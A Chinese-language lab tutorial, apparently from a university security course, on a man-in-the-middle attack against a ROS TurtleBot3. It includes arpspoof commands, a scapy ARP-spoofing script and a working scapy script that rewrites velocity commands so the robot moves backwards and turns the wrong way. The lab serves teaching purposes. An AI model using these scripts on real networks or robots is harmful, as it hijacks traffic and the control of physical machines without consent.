【ROS】6.1 中间人攻击移动过程

原视频

中间人攻击

实验目的

ARP欺骗可以作为中间人攻击的一个起手式。前一个实验我们完成了ARP欺骗,在本章实验中,我们将会在上一个实验的基础上,针对键盘控制过程的报文进行修改,使键盘控制异常。

本章中将使用到arpspoof或者scapy来实现ARP欺骗功能,使用scapy对报文进行处理和转发。

整个实验流程分下面几步工作:

用攻击机向控制机与小车持续发送ARP欺骗数据包,占领ARP表;

分析键盘控制功能包;

关闭数据包转发;

使用scapy实现数据包转发,在转发前修改键盘控制时的TCP报文。

验证实验结果。

攻击机环境推荐:

Linux虚拟机:Ubuntu 20.04或18.04或kali都行;

被攻击机环境推荐:

Ubuntu20.04,安装好ROS。

注意:

由于校园网的设备数量限制,真机连接校园网,多台虚拟机桥接模式下很可能无法上外网。虽然不影响arp攻击结果,只影响主机和网关通讯。但是仍然建议打开手机使用WiFi信号桥,或者使用流量,或者使用现成的路由器。

实验要求

- 结合之前几次实验的学习,能够完成ARP欺骗;

- 了解键盘控制功能包的写法,进而掌握ROS订阅和发布消息的过程;

- 成功影响键盘控制过程;

实验内容

了解键盘控制程序

找到该程序

知己知彼,百战不殆。欺骗键盘控制过程前,首先要了解它。

键盘控制程序的启动方式是:

roslaunch turtlebot3_teleop turtlebot3_teleop_key.launch

说明控制程序的功能包是turtlebot3_teleop。再运行以下指令找到功能包的位置:



rospack find turtlebot3_teleop



按照位置找到该文件夹:



在launch中找到turtlebot3_teleop_key.launch文件。

该文件仅仅是一个启动其他程序的文件,不展示程序执行过程。



其中type属性说明了涉及的程序:turtlebot3_teleop_key,在nodes文件夹中可以找到。

分析程序内容



先看主函数:

先初始化建立了名为turtlebot3_teleop结点,并且准备向/cmd_vel这个话题发布Twist类型的消息。并初始化角速度、线速度为0。



跳过中间的键盘控制过程,再往下看:

先初始化Twist类型,再分别给线速度、角速度赋值,并发布消息,即可完成对小车的控制。



那么,关键是Twist类型究竟是什么形式的。我们已知它存在于/cmd_vel中,那么运行以下指令查看/cmd_vel的详细信息:

rostopic info /cmd_vel

可见消息geometry_msgs/Twist



再查看消息的类型:

rosmsg show geometry_msgs/Twist

原来是定义了两个结构体,linear、angular,其中分别包含三个float64类型的数据。已知float64类型是64bits,也就是8个字节。

接下来我们用wireshark在控制机上截获控制过程,看看消息是否如我们预期的那样。

分析报文内容



打开carMove2.pcapng文件,它是在真实控制过程中截获的一段报文(我们也可以自己打开键盘控制,用wireshark嗅探与小车交互的网卡,得到这个过程)。

其中具体控制过程很简单,仅仅是以0.01/0.02的线速度让小车前进,然后停止。

在最上面的过滤条件中输入“data”,过滤出所有包含数据的报文。

观察到所有data字段都是52个字节。

Twist类型的数据一共有6个基础数据,每个数据占8个字节,一共48个字节。

说明还有4个其他的字节。

一开始小车没有速度,data字段显示30。



继续向下看,第85个报文中的Data字段发生了改变。这是拥有线速度时发送的报文。可见有8个字节发生了变化。它们的起始位置是第五个字节。

说明起始的四个字节就是所有的额外的字节,剩下的字节很可能就是我们需要的数据内容。而且值得高兴的是,前四个字节的内容一成不变,虽然暂时不清楚含义,但并不影响我们伪造数据包。

根据分析,只有linear.x会受键盘控制程序的控制。那么这个变化的字段就对应着linear.x。而紧接着的16个字节应是linear.y和linear.z。

用同样的原理,我们还能分析出角速度对应的报文内容。

因此,数据段的构造如下:

0~3:未知

4~11:linear.x

12~19:linear.y

20~27:linear.z

28~35:angular.x

36~43:angular.y

44~51:angular.z

接下来,我们就可以开始编写伪造的数据报文了。

不过,还需要先做一个Arp欺骗的起手式。

ARP欺骗

使用ARP欺骗将小车和被攻击机的数据报文引流到攻击机中。IP地址如下:

| 主机名\参数名 | IP地址 |

|---|---|

| 被攻击机A | 192.168.1.105 |

| 小车B | 192.168.1.110 |

| 攻击机M | 192.168.1.103 |

注:攻击机、被攻击机、小车之间需要能够相互ping通。

注:IP地址和mac地址可通过ifconifg -a查看

注:如果不知道被攻击和小车的mac地址,也不方便去小车上运行ifconfig。

可通过nmap -sP 192.168.1.0/24【将当前ip地址最后一位改为0,再加子网掩码】获取存活主机。

猜测目标,nmap -sT扫描它,得到对应的mac地址。

如果对方用虚拟机进行控制,arp欺骗时需要填写对方虚拟机的ip地址。

虚拟机和主机的mac地址是一致的,通过这个可以判断是否是该主机对应的虚拟机。

方式一:使用arpspoof(不推荐,因为它频率过高会导致路由器卡死)

Arpspoof是dsniff中的一个组件,因此使用它之前需要下载dsniff:

sudo apt install dsniff

攻击过程:

sudo arpspoof -t 192.168.1.105 192.168.1.110 #欺骗被攻击机

sudo arpspoof -t 192.168.1.110 192.168.1.105 #欺骗小车

查看是否攻击成功,在被攻击机上运行:

arp #在被攻击机上运行

如果看到了192.168.1.110对应的MAC地址,变成了攻击机的MAC地址,说明攻击成功。

方式二:使用Scapy

如果不想使用arpspoof,也可以运行scapy脚本完成这一过程。

MAC_M填写攻击机的MAC地址。

arp_cheat.py:

#!/usr/bin/python

from scapy.all import *

from time import *

IP_A = "192.168.1.105"

IP_B = "192.168.1.110"

MAC_M = "02:42:c0:a8:3c:03"

print("SENDING SPOOFED ARP REQUEST......")

ether = Ether()

ether.dst = "ff:ff:ff:ff:ff:ff"

ether.src = "02:42:c0:a8:3c:03"

arp = ARP()

arp.psrc = IP_B

arp.hwsrc = MAC_M

arp.pdst = IP_A

arp.op = 1

frame1 = ether/arp

arp2 = ARP()

arp2.psrc = IP_A

arp2.hwsrc = MAC_M

arp2.pdst = IP_B

arp2.op = 1

frame2 = ether/arp2

while 1:

sendp(frame1)

sendp(frame2)

sleep(5)

伪造报文

编写ip转发的程序

首先关闭虚拟机中自带的ip转发:

sudo sysctl net.ipv4.ip_forward=0

redirect.py:

注:第2~6行请填入自己的攻击和被攻击对象

from scapy.all import *

IP_A="192.168.1.105"

IP_B="192.168.1.110"

MAC_A=''

MAC_B=''

MAC_M='02:42:c0:a8:3c:03'

def spoof_pkt(pkt):

try:

if(pkt.src==MAC_M):

return

pkt.show()

if(pkt[IP].src==IP_A and pkt[IP].dst==IP_B):

pkt.src=MAC_M

pkt.dst=MAC_B

elif(pkt[IP].src==IP_B and pkt[IP].dst==IP_A):

pkt.src=MAC_M

pkt.dst=MAC_A

del(pkt.chksum)

del(pkt[TCP].chksum)

sendp(pkt)

except Exception as e:

sendp(pkt)

f= "host "+IP_A+" and host "+IP_B

pkt = sniff(filter=f,iface='ens33', prn=spoof_pkt)

redirect.py可视为最基本的转发过程。

第25行的sniff是嗅探数据包,其中参数filter为过滤条件,iface是嗅探的网卡(不设置时默认嗅探所有网卡的数据包),prn是回调函数。

通过设置过滤条件"host "+IP_A+" and host "+IP_B,只嗅探我们用arp欺骗阻断的通信双方,以免影响本机网卡上其他的通信过程。

第7到22行的回调函数解释:如果该数据包是从攻击机发出,说明该报文是由攻击机伪造的,不需要做其他的额外处理。否则做相应的转发处理。

第11行用于输出当前嗅探到的报文的内容。

第13/14行和第16/17行的目的:如果报文由A发给B,由于ARP欺骗的存在,此时的报文的目的MAC地址是M的。所以要将MAC地址修改成正确的MAC地址,再进行报文发送。

第21/22行做异常处理,当try对应的程序段中出现了异常(比如pkt没有IP层时pkt[IP]出现访问异常)时,不中止程序,而是直接将pkt报文发送出去。

注:异常处理能减少许多的条件判断



接下来我们完善程序,修改A发送给B的数据段。

目的是将控制者的操作反向。其他修改方式可以得到其他的攻击效果。

基本过程是把数据中的linearX和argularZ的符号位取反。

完整程序如下:

datacheat.py:

注:第3~7行请填入自己的攻击和被攻击对象

注:由于只修改A到B的报文,注意IP_A和MAC_A填写控制机,IP_B和MAC_B填写小车

from scapy.all import *

import numpy as np

IP_A="192.168.1.105"

IP_B="192.168.1.110"

MAC_A='00:0c:29:ae:75:24'

MAC_B='B8:27:EB:47:46:A6'

MAC_M='00:0c:29:fb:4f:37'

linearX, linearY, linearZ, argularX, argularY, argularZ=0.01,0.0,0.0,0.0,0.0,0.1

test=b'\x30\x00\x00\x00'+struct.pack('dddddd',linearX,linearY,linearZ,argularX,argularY,argularZ)

def spoof_pkt(pkt):

try:

if(pkt.src==MAC_M):

return

if(pkt[IP].src==IP_A and pkt[IP].dst==IP_B):

pkt.src=MAC_M

pkt.dst=MAC_B

Bytes = pkt[TCP].load

if(Bytes[0:4]==b'\x30\x00\x00\x00'):

pkt.show()

i=len(Bytes)

temp=bytearray(Bytes)

temp[11]=(int(Bytes[11])^(8*16))

temp[51]=(int(Bytes[51])^(8*16))

Bytes=bytes(temp)

pkt[TCP].load=Bytes

pkt.show()

elif(pkt[IP].src==IP_B and pkt[IP].dst==IP_A):

pkt.src=MAC_M

pkt.dst=MAC_A

del(pkt.chksum)

del(pkt[TCP].chksum)

pkt.show()

sendp(pkt)

except Exception as e:

print("[-] Error = "+str(e))

if(pkt.type!=2054 and str(e)!="load"):

pkt.show()

try:

sendp(pkt)

except Exception as e2:

pass

f= "host "+IP_A+" and host "+IP_B+" and tcp"

pkt = sniff(filter=f,iface='eth0', prn=spoof_pkt)

正式开始攻击

如果不知道攻击机和小车的ip和mac地址,可以先做主机发现。在[ARP欺骗](## ARP欺骗)的注中有提到。

先建立被攻击机和小车的远程连接。

再着手攻击,在被攻击机上打开ip转发,ARP欺骗两个机器,运行数据包篡改程序,关闭ip转发。

之后,验证攻击效果。在被攻击机上试着操控小车,看看小车是不是不听使唤了。

建立远程连接

在小车上:

roscore #2

roslaunch turtlebot3_bringup turtlebot3_robot.launch #3

在被攻击机上:

roscore #1

roslaunch turtlebot3_teleop turtlebot3_teleop_key.launch #4

确保能正常键盘控制即可。

打开/关闭ip转发

sudo sysctl net.ipv4.ip_forward=1

sudo sysctl net.ipv4.ip_forward=0

arp欺骗见[ARP欺骗](## ARP欺骗)。

sudo python3 arp-cheat.py

效果如下图所示:

数据篡改

sudo python3 datacheat.py



效果如下图所示:左侧wireshark显示通信和转发正常,右侧是输出的一些提示信息。



验证攻击效果

关闭ip转发并建立arp欺骗时,被攻击机无法控制小车。

打开ip转发时,可以控制小车。

运行数据包篡改程序后,再用被攻击机控制小车,小车一开始一到两秒不会受到攻击机的控制,篡改转发稳定之后,攻击机的一切指令将会反向作用在小车上。

比如本应朝前,变成后退。左转变成右转。

作 业

- 制作其他的攻击效果。

【ROS】6.1 中间人攻击移动过程的更多相关文章

- 中间人攻击(MITM)姿势总结

相关学习资料 http://www.cnblogs.com/LittleHann/p/3733469.html http://www.cnblogs.com/LittleHann/p/3738141. ...

- Android安全之Https中间人攻击漏洞

Android安全之Https中间人攻击漏洞 0X01 概述 HTTPS,是一种网络安全传输协议,利用SSL/TLS来对数据包进行加密,以提供对网络服务器的身份认证,保护交换数据的隐私与完整性. ...

- 中间人攻击破解HTTPS传输内容

最近App安全受到不小的關注,有人問我,說某某App不安全,究竟是真的還假的啊...所謂有被攻擊的風險,是不是危言聳聽,只是為了嚇人來著的? 現在就來為各位說明一下,是怎麼個不安全法.就來說說攻擊是怎 ...

- ARP欺骗与中间人攻击

前言: 上一篇WPA/WAP2wifi 密码破解笔记说到如何探测附近开放的AP并且破解进入,那么进入别人据局域网我们能干些什么呢?换句话说如果别人进入了我们内部网络,会有什么影响?本文简要介绍了ARP ...

- 关于ARP欺骗与MITM(中间人攻击)的一些笔记( 二 )

一直没有折腾啥东西,直到最近kali Linux发布,才回想起应该更新博客了….. 再次说明,这些技术并不是本人原创的,而是以前记录在Evernote的旧内容(排版不是很好,请谅解),本文是继关于AR ...

- Https协议简析及中间人攻击原理

1.基础知识 1.1 对称加密算法 对称加密算法的特点是加密密钥和解密密钥是同一把密钥K,且加解密速度快,典型的对称加密算法有DES.AES等 ...

- 如何用Ettercap实现“中间人攻击”(附下载链接)

什么是“中间人攻击”? 中间人攻击(Man-in-the-Middle Attack,简称“MiTM攻击”)是一种“间接”的入侵攻击,这种攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在 ...

- HTTPS中间人攻击实践(原理·实践)

前言 很早以前看过HTTPS的介绍,并了解过TLS的相关细节,也相信使用HTTPS是相对安全可靠的.直到前段时间在验证https代理通道连接时,搭建了MITM环境,才发现事实并不是我想的那样.由于 ...

- Ettercap 实施中间人攻击

中间人攻击(MITM)该攻击很早就成为了黑客常用的一种古老的攻击手段,并且一直到如今还具有极大的扩展空间,MITM攻击的使用是很广泛的,曾经猖獗一时的SMB会话劫持.DNS欺骗等技术都是典型的MITM ...

- 从Linux内核角度看中间人攻击(ARP欺骗)并利用Python scapy实现

邻居子系统与ARP协议 邻居子系统的作用就是将IP地址,转换为MAC地址,类似操作系统中的MMU(内存管理单元),将虚拟地址,转换为物理地址. 其中邻居子系统相当于地址解析协议(IPv4的ARP协议, ...

随机推荐

- 用 just 简化项目命令管理

在软件开发过程中,高效管理项目命令是提升开发效率的关键, 它们可以帮助我们自动化重复的任务,简化项目管理流程,提高效率. 今天,我们来介绍一个名为 just 的任务运行器. 它由 Casey 发起,用 ...

- CF895C Square Subsets 题解

看到 \(a_i\le 70\) 后,发现 \(n\) 啥用没有,因为只需要枚举 \(1-70\) 选几个即可. 看到求完全平方数后,想到分解质因数,由于 \(a_i\le 70\),所以只有 \(1 ...

- Flink学习(十四) Flink 窗口、时间和水位线

Flink 框架中支持事件时间.摄入时间和处理时间三种.而当我们在流式计算环境中数据从 Source 产生,再到转换和输出,这个过程由于网络和反压的原因会导致消息乱序.因此,需要有一个机制来解决这个问 ...

- 使用mybatis-plus转换枚举值

1. 使用mybatis-plus转换枚举值 枚举值转换方式有很多,有以下方式: 后端写一个通用方法,只要前端传枚举类型,后端返回相应的枚举值前端去匹配 优点:能够实时保持数据一致性 缺点:如果有大量 ...

- git ssh秘钥生成及配置

ssh-keygen -t rsa -C "email@gmail.com" 回车后提示输入密码, 此处密码可以不填, 直接回车,提示再次输入密码, 直接回车,生成成功 前往 /U ...

- 绝了!k3s (k8s) 安装 ollama 运行 deepseek 全流程揭秘,yaml全公开

k3s (k8s) 环境搭建与 ollama 相关 yaml 文件部署 在容器编排的世界中,k3s (k8s) 无疑是备受瞩目的存在.此次聚焦在 k3s (k8s) 环境下安装 ollama,并实现运 ...

- 【ABAQUS 二次开发笔记】读入TXT分析结果&输出csv文件

abaqus分析之后,很多结果可以输出dat,msg,sta等文件中.可以用记事本.notpad++.editplus等软件打开编辑. 但是往往无法直接用excel.origin等软件打开,比如对结构 ...

- Selenium Webdriver 介绍

在前两篇文章中,主要介绍了Selenium IDE 工具及其使用和它的特点,也使用Selenium IDE和Firebug构建了一些脚本.本文,我们开始介绍不同类型的web元素及其定位策略 我们已经非 ...

- pandas 判断列是否包含某个字符串

亲测第二种好用 in 语句 不包含使用not in food = df['日期'].values.tolist() if '休息' in food: print(food) if df['共计小时'] ...

- 基于Element的el-input实现一个可以显示千分位符的金额输入框

直接上代码 1 <template> 2 <!-- 定义一个 Element UI 的输入框组件 --> 3 <el-input 4 v-model="form ...